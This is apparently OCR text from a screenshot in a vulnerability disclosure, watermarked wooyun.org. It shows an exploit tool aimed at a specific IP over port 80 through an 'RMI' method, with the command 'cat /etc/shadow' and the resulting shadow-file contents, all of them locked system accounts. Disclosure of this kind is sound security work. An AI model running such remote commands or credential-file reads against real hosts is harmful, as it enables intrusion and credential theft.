 目标IP 222.221.11.117 目标端口 80 监听端口 利用方式 RMI 断开
路径 文件 浏览 上传
命令 cat /etc/shadow 编码 GB18030 执行
信息
bin:*:14790:0:99999:7:::
daemon:*:14790:0:99999:7:::
adm:*:14790:0:99999:7:::
lp:*:14790:0:99999:7:::
sync:*:14790:0:99999:7:::
shutdown:*:14790:0:99999:7:::
halt:*:14790:0:99999:7:::
mail:*:14790:0:99999:7:::
uucp:*:14790:0:99999:7:::
operator:*:14790:0:99999:7:::
games:*:14790:0:99999:7:::
gopher:*:14790:0:99999:7:::
ftp:*:14790:0:99999:7:::
nobody:*:14790:0:99999:7:::
dbus:!!:16451::::::
www.wooyun.org